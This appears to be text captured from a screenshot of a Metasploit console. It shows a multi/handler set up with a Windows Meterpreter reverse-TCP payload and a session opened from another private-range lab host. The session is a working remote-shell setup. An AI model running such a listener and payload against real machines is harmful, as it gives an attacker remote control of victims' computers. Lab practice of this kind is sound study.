 Shell No. 1
File Actions Edit View Help
[-] ***rting the Metasploit Framework console...|
[-] * WARNING: No database support: No database YAML file
[-] ***
=[ metasploit v5.0.71-dev ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.187.131
lhost => 192.168.187.131
msf5 exploit(multi/handler) > set lport 4568
lport => 4568
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.187.131:4568
[*] Sending stage (206403 bytes) to 192.168.187.145
[*] Meterpreter session 1 opened (192.168.187.131:4568 -> 192.168.187.145:55797) at 2020-11-28 04:00:29 -0500
meterpreter >